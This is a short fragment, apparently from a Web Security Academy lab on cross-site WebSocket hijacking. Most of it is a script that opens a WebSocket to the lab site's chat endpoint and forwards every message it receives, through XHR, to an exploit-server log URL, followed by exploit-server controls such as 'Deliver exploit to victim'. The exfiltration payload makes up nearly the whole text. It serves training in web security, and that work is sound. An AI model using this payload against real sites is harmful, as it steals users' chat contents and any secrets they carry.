 Body:
<script>
var ws = new WebSocket('wss://0a9500030376b92b80228f5d00e9005a.web-security-academy.net/chat');
ws.onopen = function (evt) {
ws.send("READY");
}
ws.onmessage = function (evt) {
var xhr = new XMLHttpRequest();
xhr.open('get', 'https://exploit-0a3400540345b9018011be9901f200b4.exploit-server.net/log?data='+encodeURIComponent(evt.data),true)
xhr.send();
}
</script>
Store View exploit Deliver exploit to victim Access log